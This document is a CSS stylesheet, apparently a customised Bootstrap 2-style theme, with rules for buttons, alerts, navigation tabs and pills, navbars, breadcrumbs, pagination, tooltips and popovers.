.btn-group>.btn+.dropdown-toggle
{
	padding-left:8px;
	padding-right:8px;
	-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
	-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
	box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
	*padding-top:5px;
	*padding-bottom:5px
}
.btn-group>.btn-mini+.dropdown-toggle
{
	padding-left:5px;
	padding-right:5px;
	*padding-top:2px;
	*padding-bottom:2px
}
.btn-group>.btn-small+.dropdown-toggle
{
	*padding-top:5px;
	*padding-bottom:4px
}
.btn-group>.btn-large+.dropdown-toggle
{
	padding-left:12px;
	padding-right:12px;
	*padding-top:7px;
	*padding-bottom:7px
}
.btn-group.open .dropdown-toggle
{
	background-image:none
}
.btn .caret
{
	margin-top:8px;
	margin-left:0
}
.btn-large .caret
{
	margin-top:6px;
	border-left-width:5px;
	border-right-width:5px;
	border-top-width:5px
}
.btn-mini .caret,.btn-small .caret
{
	margin-top:8px
}
.dropup .btn-large .caret
{
	border-bottom-width:5px
}
.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.btn-group-vertical
{
	display:inline-block;
	*display:inline;
	*zoom:1
}
.btn-group-vertical>.btn
{
	display:block;
	float:none;
	max-width:100%;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.btn-group-vertical>.btn+.btn
{
	margin-left:0;
	margin-top:-1px
}
.btn-group-vertical>.btn:first-child
{
	-webkit-border-radius:4px 4px 0 0;
	-moz-border-radius:4px 4px 0 0;
	border-radius:4px 4px 0 0
}
.btn-group-vertical>.btn:last-child
{
	-webkit-border-radius:0 0 4px 4px;
	-moz-border-radius:0 0 4px 4px;
	border-radius:0 0 4px 4px
}
.btn-group-vertical>.btn-large:first-child
{
	-webkit-border-radius:6px 6px 0 0;
	-moz-border-radius:6px 6px 0 0;
	border-radius:6px 6px 0 0
}
.btn-group-vertical>.btn-large:last-child
{
	-webkit-border-radius:0 0 6px 6px;
	-moz-border-radius:0 0 6px 6px;
	border-radius:0 0 6px 6px
}
.alert
{
padding: 20px;
background-color: #F7F1CB;
width: 100%;
border-radius: 4px;
border: 1px solid #E7DEA6;
  margin-bottom: 20px;
}

#notification .alert
{
border-width: 3px;
border-radius: 0;
text-align: center;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.25);
}

.alert a
{

	border-bottom:1px solid;
	text-decoration:none
}
.alert a:hover
{
	color:#333;
}
.alert,.alert h4
{
	
}
.alert h4
{
	margin:0
}
.alert .close
{
position: absolute;
top: 16px;
right: 20px;
opacity: 1;
border-radius: 20px;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
border: 0;
}
.alert-success
{
background-color: #EDF5E7;
border-color: #ADD565;
}
.alert-success h4
{
	color:#fff
}
.alert-danger,.alert-error
{
background-color: #fce6e6;
border-color: #FF9C9C;
}
.alert-danger h4,.alert-error h4
{
	color:#d27777
}
.alert-info
{
background-color: #E1F2F9;
border-color: #84DBFF;
}
.alert-info h4
{
	color:#6193a8
}
.alert-block
{
	padding-top:14px;
	padding-bottom:14px
}
.alert-block>p,.alert-block>ul
{
	margin-bottom:0
}
.alert-block p+p
{
	margin-top:5px
}
.nav
{
	margin-left:0;
	margin-bottom:23px;
	list-style:none
}
.nav>li>a
{
	display:block;
	color:#555
}
.nav>li>a:hover
{

}
.nav>li>a:hover,.nav>li>a:focus
{
	text-decoration:none
}
.nav>li>a>img
{
	max-width:none
}
.nav>.pull-right
{
	float:right
}
.nav-header
{
	display:block;
	padding:8px 25px;
	font-size:11px;
	font-weight:700;
	line-height:23px;
	color:#999;
	text-transform:uppercase
}
.nav li+.nav-header
{
	margin-top:9px
}
.nav-list
{
	padding-left:15px;
	padding-right:15px;
	margin-bottom:0
}
.nav-list>li>a,.nav-list .nav-header
{
	margin-left:-15px;
	margin-right:-15px;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}
.nav-list>li>a
{
	padding:8px 25px
}
.nav-list>li>a:hover,.nav-list>li>a:focus
{
	background-color:transparent
}
.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus
{
	color:#fff;
	text-shadow:0 -1px 0 rgba(0,0,0,0.2);
}
.nav-list [class^="icon-"],.nav-list [class*=" icon-"]
{
	margin-right:2px
}
.nav-list .divider
{
	*width:100%;
	height:1px;
	margin:10.662px 1px;
	*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#e5e5e5;
	border-bottom:1px solid #fff
}
.nav-tabs,.nav-pills
{
	*zoom:1
}
.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after
{
	display:table;
	content:"";
	line-height:0
}
.nav-tabs:after,.nav-pills:after
{
	clear:both
}
.nav-pills>li
{
  display: inline-block;
}
.nav-tabs>li
{
	float:left
}
.nav-tabs>li>a,.nav-pills>li>a
{
	padding:0 20px;
	margin-right:2px;
	line-height:14px
}
.tabs
{
	background:#FFF;
	margin-bottom:30px;
	border-radius:4px;
	overflow:hidden
}
.nav-tabs
{
	border-bottom:1px solid #EDEDED;
	margin-bottom:0
}
.nav-tabs>li
{
	margin-bottom:-1px
}
.nav-tabs>li>a
{
	padding-top:8px;
	padding-bottom:8px;
	margin-right:0;
	line-height:30px;
	border-right:1px solid #EDEDED
}
.nav-tabs>li>a:hover,.nav-tabs>li>a:focus
{
	outline:0
}
.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus
{
	padding-top:8px;
	padding-bottom:8px;
	margin-top:0;
	cursor:default;
	outline:0;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	transition:all .2s ease;
	color:#FFF
}
.nav-pills>li>a
{
	position:relative;
	margin:8px 15px;
	padding:0;
	border-bottom:1px dashed;
	line-height:20px
}
.nav-pills
{
	margin:16px 0
}
.nav-pills>li.active>a:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
}
.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus
{
	color:#444;
	background-color:#FFF;
	font-weight:700;
	position:relative;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	padding:8px 15px;
	margin:0;
	border:0
}
.nav-stacked>li
{
	float:none
}
.nav-stacked>li>a
{
	margin-right:0
}
.nav-tabs.nav-stacked
{
	border-bottom:0
}
.nav-tabs.nav-stacked>li
{
	margin-bottom:5.831px;
	border:1px solid #ededed;
	border-bottom:1px solid #d1d1d1
}
.nav-tabs.nav-stacked>li>a
{
	margin:0;
	border:0;
	border-left:5px solid #ddd;
	background-color:#fff;
	padding:14px 18px;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-transition:background .3s ease-out;
	-moz-transition:background .3s ease-out;
	-o-transition:background .3s ease-out;
	transition:background .3s ease-out
}
.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus,.nav-tabs.nav-stacked>.active>a,.nav-tabs.nav-stacked>.active>a:hover,.nav-tabs.nav-stacked>.active>a:focus
{
	color:#fff;
	padding:14px 18px;
	border:0;
	border-left:5px solid;
	z-index:2;
	-webkit-transition:background .05s ease;
	-moz-transition:background .05s ease;
	-o-transition:background .05s ease;
	transition:background .05s ease
}
.nav-pills.nav-stacked>li>a
{
	margin-bottom:3px
}
.nav-pills.nav-stacked>li:last-child>a
{
	margin-bottom:1px
}
.nav-tabs .dropdown-menu
{
	-webkit-border-radius:0 0 6px 6px;
	-moz-border-radius:0 0 6px 6px;
	border-radius:0 0 6px 6px
}
.nav-pills .dropdown-menu
{
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.nav .dropdown-toggle .caret
{
	margin-top:6px
}
.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret
{
}
.nav-tabs .dropdown-toggle .caret
{
	margin-top:8px
}
.nav .active .dropdown-toggle .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.nav-tabs .active .dropdown-toggle .caret
{
	border-top-color:#555;
	border-bottom-color:#555
}
.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus
{
	cursor:pointer
}
.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus
{
	color:#fff;
	background-color:#999;
	border-color:#999
}
.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff;
	opacity:1;
	filter:alpha(opacity=100)
}
.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus
{
	border-color:#999
}
.tabbable
{
	*zoom:1
}
.tabbable:before,.tabbable:after
{
	display:table;
	content:"";
	line-height:0
}
.tabbable:after
{
	clear:both
}
.tab-content
{
	overflow:auto;
	padding:20px
}
.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs
{
	border-bottom:0
}
.tab-content>.tab-pane
{
	display:none
}
.tab-content>.active
{
	display:block
}
.pill-content
{
	position:relative;
	height:370px
}
.pill-content>.pill-pane
{
	opacity:0;
	position:absolute;
	left:0;
	top:0;
	z-index:0;
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	-o-transition:all .3s ease;
	transition:all .3s ease
}
.pill-content>.active
{
	opacity:1;
	z-index:1
}
.tabs-below .tab-content
{
	border-width:1px 1px 0
}
.tabs-below>.nav-tabs
{
	border-top:1px solid #ddd
}
.tabs-below>.nav-tabs>li
{
	margin-top:-1px;
	margin-bottom:0
}
.tabs-below>.nav-tabs>li>a
{
	margin-top:0;
	margin-bottom:4px;
	-webkit-border-radius:0 0 2px 2px;
	-moz-border-radius:0 0 2px 2px;
	border-radius:0 0 2px 2px
}
.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus
{
	margin-bottom:0;
	border-color:transparent #ddd #ddd
}
.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li
{
	float:none
}
.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a
{
	min-width:74px;
	margin-right:0;
	margin-bottom:0;
	margin-top:0;
	padding:8px 10px;
	text-align:center
}
.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus,.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus
{
	padding:8px 12px
}
.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li
{
	margin-bottom:0
}
.tabs-left .tab-content,.tabs-right .tab-content
{
	border-width:1px
}
.tabs-left>.nav-tabs
{
	float:left;
	margin-right:0;
	border-right:1px solid #ddd
}
.tabs-left>.nav-tabs>li>a
{
	margin-right:-1px;
	margin-left:4px;
	-webkit-border-radius:2px 0 0 2px;
	-moz-border-radius:2px 0 0 2px;
	border-radius:2px 0 0 2px
}
.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus
{
	margin-left:0;
	margin-right:-2px;
	border-color:#ddd transparent #ddd #ddd;
	*border-right-color:#fff
}
.tabs-right>.nav-tabs
{
	float:right;
	margin-left:0;
	border-left:1px solid #ddd
}
.tabs-right>.nav-tabs>li>a
{
	margin-left:-1px;
	margin-right:4px;
	-webkit-border-radius:0 2px 2px 0;
	-moz-border-radius:0 2px 2px 0;
	border-radius:0 2px 2px 0
}
.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus
{
	border-color:#ddd #ddd #ddd transparent;
	*border-left-color:#fff;
	margin-right:0;
	margin-left:-2px
}
.nav>.disabled>a
{
	color:#999
}
.nav>.disabled>a:hover,.nav>.disabled>a:focus
{
	text-decoration:none;
	background-color:transparent;
	cursor:default
}
.navbar
{
	overflow:visible;
	margin-bottom:15px;
	position:relative;
	z-index:999
}
.navbar-inner
{
	background-color:#fff;
	border:0;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	*zoom:1
}
.navbar-inner:before,.navbar-inner:after
{
	display:table;
	content:"";
	line-height:0
}
.navbar-inner:after
{
	clear:both
}
.navbar .container
{
	/*width:auto*/
}
.nav-collapse.collapse
{
	height:auto;
	overflow:visible
}
.navbar .brand
{
	float:left;
	display:block;
	padding:21.838px 20px;
	margin-left:-20px;
	font-size:20px;
	font-weight:500;
	color:#777;
	text-shadow:0 1px 0 #fff
}
.navbar .brand:hover,.navbar .brand:focus
{
	text-decoration:none
}
.navbar-text
{
	margin-bottom:0;
	line-height:67px;
	color:#777
}
.navbar-link
{
	color:#777
}
.navbar-link:hover,.navbar-link:focus
{
	color:#777
}
.navbar .divider-vertical
{
	height:67px;
	margin:0 9px;
	border-left:1px solid #fff;
	border-right:1px solid #fff
}
.navbar .btn,.navbar .btn-group
{
	margin-top:10px
}
.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group
{
	margin-top:0
}
.navbar-form
{
	margin-bottom:0;
	*zoom:1
}
.navbar-form:before,.navbar-form:after
{
	display:table;
	content:"";
	line-height:0
}
.navbar-form:after
{
	clear:both
}
.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox
{
	margin-top:18.5px
}
.navbar-form input,.navbar-form select,.navbar-form .btn
{
	display:inline-block;
	margin-bottom:0
}
.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]
{
	margin-top:3px
}
.navbar-form .input-append,.navbar-form .input-prepend
{
	margin-top:5px;
	white-space:nowrap
}
.navbar-form .input-append input,.navbar-form .input-prepend input
{
	margin-top:0
}
.navbar-search
{
	position:relative;
	float:left;
	margin-top:0;
	margin-bottom:0
}
.navbar-search .search-query
{
  margin-bottom: 0;
  padding: 3px 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.navbar-static-top
{
	position:static;
	margin-bottom:0
}
.navbar-static-top .navbar-inner
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.navbar-fixed-top,.navbar-fixed-bottom
{
	position:fixed;
	right:0;
	left:0;
	z-index:1030;
	margin-bottom:0
}
.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner
{
	border-width:0 0 1px
}
.navbar-fixed-bottom .navbar-inner
{
	border-width:1px 0 0
}
.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner
{
	padding-left:0;
	padding-right:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container
{
	width:940px
}
.navbar-fixed-top
{
	top:0
}
.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner
{

}
.navbar-fixed-bottom
{
	bottom:0
}
.navbar-fixed-bottom .navbar-inner
{
	-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);
	-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);
	box-shadow:0 -1px 10px rgba(0,0,0,.1)
}
.navbar .nav
{
	position:relative;
	left:0;
	display:block;
	float:left;
	margin:0 10px 0 0
}
.navbar .nav.pull-right
{
	float:right;
	margin-right:0
}
.navbar .nav>li
{
	float:left
}
.navbar .nav>li:first-child a
{
	-webkit-border-radius:4px 0 0 4px;
	-moz-border-radius:4px 0 0 4px;
	border-radius:4px 0 0 4px;
	border-left:0
}
.navbar .nav>li:last-child a
{
	border-right:0
}
.navbar-static-top .nav>li:first-child a
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	border-left:0
}
.navbar-static-top .nav>li:last-child a
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	border-right:0
}
.navbar .nav>li>a
{
	float:none;
	padding:14px 15px 13px;
	color:#777;
	text-decoration:none;
	text-shadow:0 1px 0 #FFF;
	border-right:1px solid;
	border-bottom:0;
	border-left:1px solid;
	text-transform:uppercase;
	font-size:13px;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	transition:all .2s ease
}
.navbar-static-top .nav>li>a
{
	float:none;
	padding:7px 10px 3px;
	color:#444;
	text-decoration:none;
	text-shadow:0 1px 0 #FFF;
	border-left:0;
	border-right:0;
	border-bottom:3px solid rgba(0,0,0,0);
	text-transform:inherit;
	font-size:13px;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	transition:all .2s ease
}
.navbar .nav .dropdown-toggle .caret
{
	margin-top:10px
}
.navbar .nav>li:focus>a,.navbar .nav>li:hover>a
{
	background-color:#fff;
	color:#777;
	text-decoration:none;
	outline:0;
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	-o-transition:all .3s ease;
	transition:all .3s ease
}
.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus
{
	color:#555;
	text-decoration:none;
	background-color:#fff;
}
.navbar .btn-navbar
{
  display: none;
  float: right;
  padding: 10px;
  margin: 5px;
  background-color: transparent;
  border: 0;
  border-radius: 4px;
}
.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]
{
	color:#fff;
}
.navbar .btn-navbar .icon-bar
{
display: block;
  width: 30px;
  height: 3px;
  background-color: #444;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.navbar-inverse .btn-navbar .icon-bar
{
display: block;
  width: 30px;
  height: 3px;
  background-color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.btn-navbar .icon-bar+.icon-bar
{
	margin-top:3px
}
.navbar-fixed-bottom .nav>li>.dropdown-menu
{
	margin-top:auto;
	margin-bottom:10px
}
.navbar-fixed-bottom .nav>li>.dropdown-menu:before
{
	border-top:7px solid #ccc;
	border-top-color:rgba(0,0,0,0.2);
	border-bottom:0;
	bottom:-7px;
	top:auto
}
.navbar-fixed-bottom .nav>li>.dropdown-menu:after
{
	border-top:6px solid #fafafa;
	border-bottom:0;
	bottom:-6px;
	top:auto
}
.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret
{
	border-top-color:#777;
	border-bottom-color:#777
}
.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle
{
	background-color:#fff;
	color:#555
}
.navbar .nav li.dropdown>.dropdown-toggle .caret
{
	border-top-color:#ccc;
	border-bottom-color:#ccc
}
.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret
{
	border-top-color:#555;
	border-bottom-color:#555
}
.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right
{
	left:auto;
	right:0
}
.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before
{
	left:auto;
	right:12px
}
.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after
{
	left:auto;
	right:13px
}
.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu
{
	left:auto;
	right:100%;
	margin-left:0;
	margin-right:-1px;
	-webkit-border-radius:6px 0 6px 6px;
	-moz-border-radius:6px 0 6px 6px;
	border-radius:6px 0 6px 6px
}
.navbar-inverse .navbar-inner
{

}
.navbar-inverse .brand,.navbar-inverse .nav>li>a
{
	color:#fff;
	text-shadow:0 1px 0 #3573AC
}
.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus
{
	color:#fff
}
.navbar-inverse .brand
{
	color:#fff
}
.navbar-inverse .navbar-text
{
	color:#fff
}
.navbar-inverse .nav>li:focus>a,.navbar-inverse .nav>li:hover>a
{
	color:#fff
}
.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus
{
	color:#fff;
	background-color:#414141
}
.navbar-inverse .navbar-link
{
	color:#fff
}
.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus
{
	color:#fff
}
.navbar-inverse .divider-vertical
{
	border-left-color:#414141;
	border-right-color:#414141
}
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle
{

	color:#FFF
}
.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .dropdown-menu>li>a
{
	color:#fff
}

.navbar-inverse .dropdown-menu .divider
{
	*width:100%;
	height:1px;
	margin:10.662px 1px;
	*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#2d2d2d;
	border-bottom:1px solid #555
}
.navbar-inverse .dropdown-menu:after
{
	border-bottom-color:#414141!important
}
.navbar-inverse .btn-navbar
{
	color:#fff;
	border:0
}
.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]
{
	color:#fff;
}
.breadcrumb
{
	margin:0 0 10px;
	color:#999;
	text-shadow: 0 1px 0 #fff;
}
.breadcrumb>li
{
	display:inline-block;
	*display:inline;
	*zoom:1
}
.breadcrumb>li>.divider
{
	padding:0 5px;
	color:#aaa;
	font-weight:700
}
.breadcrumb>li a
{
	text-decoration:none!important
}
.breadcrumb>.active
{
	color:#fff;
	font-size:25.2px
}
.breadcrumb-light
{
	background-color:#fff;
	border-top:1px solid #e1e1e1;
	border-right:1px solid #e1e1e1;
	border-bottom:1px solid #d1d1d1
}
.breadcrumb-light>.active
{
	color:#555
}
.pagination
{
	margin:23px 0
}
.pagination ul
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	margin-left:0;
	margin-bottom:0
}
.pagination ul>li
{
	display:inline
}
.pagination ul>li>a,.pagination ul>li>span
{
	color:#555;
	float:left;
	padding:4px 12px;
	margin-right:10px;
	line-height:23px;
	text-decoration:none;
	background-color:#efefef;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span
{
	color:#fff;
	outline:0
}
.pagination ul>.active>a,.pagination ul>.active>span
{
	color:#fff;
	cursor:default
}
.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus
{
	color:#999;
	background-color:#efefef;
	cursor:default;
	outline:0
}
.pagination ul>li:last-child>a,.pagination ul>li:last-child>span
{
	margin-right:0
}
.pagination-centered
{
	text-align:center
}
.pagination-right
{
	text-align:right
}
.pagination-large ul>li>a,.pagination-large ul>li>span
{
	padding:10px 22px;
	font-size:17.5px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	margin-right:12px
}
.pagination-mini ul>li>a,.pagination-small ul>li>a,.pagination-mini ul>li>span,.pagination-small ul>li>span
{
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	margin-right:8px
}
.pagination-small ul>li>a,.pagination-small ul>li>span
{
	padding:2px 12px;
	font-size:11.9px;
	margin-right:6px
}
.pagination-mini ul>li>a,.pagination-mini ul>li>span
{
	padding:1px 8px;
	font-size:10.5px;
	margin-right:4px
}
.pager
{
	margin:23px 0;
	list-style:none;
	text-align:center;
	*zoom:1
}
.pager:before,.pager:after
{
	display:table;
	content:"";
	line-height:0
}
.pager:after
{
	clear:both
}
.pager li
{
	display:inline
}
.pager li>a,.pager li>span
{
	display:inline-block;
	padding:5px 14px;
	color:#555;
	background-color:#efefef;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px
}
.pager li>a:hover,.pager li>a:focus
{
	text-decoration:none;
	color:#fff;
	outline:0
}
.pager .next>a,.pager .next>span
{
	float:right
}
.pager .previous>a,.pager .previous>span
{
	float:left
}
.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span
{
	color:#999;
	background-color:#efefef;
	cursor:default
}
.modal-backdrop
{
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	background-color:#000
}
.modal-backdrop.fade
{
	opacity:0
}
.modal-backdrop,.modal-backdrop.fade.in
{
	opacity:.8;
	filter:alpha(opacity=80)
}
.tooltip
{
	position:absolute;
	z-index:1030;
	display:block;
	visibility:visible;
	font-size:11px;
	line-height:20px;
	opacity:0;
	filter:alpha(opacity=0)
}
.tooltip.in
{
	opacity:1;
	filter:alpha(opacity=100)
}
.tooltip.top
{
	margin-top:-3px;
	padding:5px 0
}
.tooltip.right
{
	margin-left:3px;
	padding:0 5px
}
.tooltip.bottom
{
	margin-top:3px;
	padding:5px 0
}
.tooltip.left
{
	margin-left:-10px;
	padding:0 5px
}
.tooltip-inner
{
	max-width:200px;
	padding:0 5px;
	color:#fff;
	text-align:center;
	text-decoration:none;
	background-color:#666;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.tooltip-arrow
{
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.tooltip.top .tooltip-arrow
{
	bottom:0;
	left:50%;
	margin-left:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.right .tooltip-arrow
{
	top:50%;
	left:0;
	margin-top:-5px;
	border-width:5px 5px 5px 0;
	border-right-color:#666
}
.tooltip.left .tooltip-arrow
{
	top:50%;
	right:0;
	margin-top:-5px;
	border-width:5px 0 5px 5px;
	border-left-color:#666
}
.tooltip.bottom .tooltip-arrow
{
	top:0;
	left:50%;
	margin-left:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.popover
{
	position:absolute;
	top:0;
	left:0;
	z-index:1010;
	display:none;
	max-width:276px;
	padding:1px;
	text-align:left;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding;
	background-clip:padding-box;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.2);
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	box-shadow:0 5px 10px rgba(0,0,0,0.2);
	white-space:normal
}
.popover.top
{
	margin-top:-10px
}
.popover.right
{
	margin-left:10px
}
.popover.bottom
{
	margin-top:10px
}
.popover.left
{
	margin-left:-10px
}
.popover-title
{
	margin:0;
	padding:8px 14px;
	font-size:14px;
	font-weight:400;
	line-height:18px;
	background-color:#f7f7f7;
	border-bottom:1px solid #ebebeb;
	-webkit-border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	border-radius:5px 5px 0 0
}
.popover-title:empty
{
	display:none
}
.popover-content
{
	padding:9px 14px
}
.popover .arrow,.popover .arrow:after
{
	position:absolute;
	display:block;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.popover .arrow
{
	border-width:11px
}
.popover .arrow:after
{
	border-width:10px;
	content:""
}
.popover.top .arrow
{
	left:50%;
	margin-left:-11px;
	border-bottom-width:0;
	border-top-color:#999;
	border-top-color:rgba(0,0,0,0.25);
	bottom:-11px
}
.popover.top .arrow:after
{
	bottom:1px;
	margin-left:-10px;
	border-bottom-width:0;
	border-top-color:#fff
}
.popover.right .arrow
{
	top:50%;
	left:-11px;
	margin-top:-11px;
	border-left-width:0;
	border-right-color:#999;
	border-right-color:rgba(0,0,0,0.25)
}
.popover.right .arrow:after
{
	left:1px;
	bottom:-10px;
	border-left-width:0;
	border-right-color:#fff
}
.popover.bottom .arrow
{
	left:50%;
	margin-left:-11px;
	border-top-width:0;
	border-bottom-color:#999;
	border-bottom-color:rgba(0,0,0,0.25);
	top:-11px
}
.popover.bottom .arrow:after
{
	top:1px;
	margin-left:-10px;
	border-top-width:0;
	border-bottom-color:#fff
}
.popover.left .arrow
{
	top:50%;
	right:-11px;
	margin-top:-11px;
	border-right-width:0;
	border-left-color:#999;
	border-left-color:rgba(0,0,0,0.25)
}
.popover.left .arrow:after
{
	right:1px;
	border-right-width:0;
	border-left-color:#fff;
	bottom:-10px
}
